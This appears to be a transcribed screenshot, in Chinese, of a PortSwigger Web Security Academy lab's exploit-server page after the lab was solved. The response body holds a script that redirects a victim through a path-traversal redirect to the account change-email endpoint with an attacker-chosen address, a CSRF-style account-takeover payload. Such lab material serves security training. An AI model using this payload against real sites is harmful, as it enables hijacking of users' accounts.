 恭喜，您解决了实验室！
分享你的技能！ 继续 学习
这是您的服务器。您可以使用下面的表格保存漏洞，并将其发送给受害者。
请注意，受害者使用谷歌浏览器。当您针对自己测试漏洞时，我们建议您使用 Burp 的浏览器或 Chrome。
制定响应
网址： https://exploit-0a4900f80397b32880494889010c00ae.exploit-server.net/exploit
HTTPS
文件：
/exploit
头：
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
身体：
<script>
document.location = "https://0af100b50325b35080fb49a90025001a.web-security-academy.net/post/comment/confirmation?postId=1/../../my-
account/change-email?email=p222wned%40web-security-academy.net%26submit=1";
</script>